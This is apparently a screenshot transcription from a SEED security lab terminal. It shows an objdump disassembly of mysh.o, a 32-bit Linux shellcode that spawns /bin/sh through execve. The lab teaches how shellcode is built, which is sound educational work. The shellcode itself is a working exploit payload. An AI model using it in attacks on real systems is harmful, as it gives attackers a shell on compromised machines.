 [10/18/23]seed@VM:~/Labsetup$ objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   53                      push   ebx
  11:   89 e1                   mov    ecx,esp
  13:   31 d2                   xor    edx,edx
  15:   31 c0                   xor    eax,eax
  17:   b0 0b                   mov    al,0xb
  19:   cd 80                   int    0x80
[10/18/23]seed@VM:~/Labsetup$